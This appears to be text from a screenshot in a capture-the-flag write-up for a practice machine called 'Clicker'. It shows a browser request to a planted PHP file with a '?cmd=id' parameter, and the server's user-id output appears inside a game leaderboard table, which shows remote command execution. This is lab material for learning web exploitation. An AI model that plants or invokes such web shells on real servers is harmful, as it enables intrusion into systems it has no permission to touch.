 Not Secure http://clicker.htb/exports/top_players_sofw17xt.php?cmd=id
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 7 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1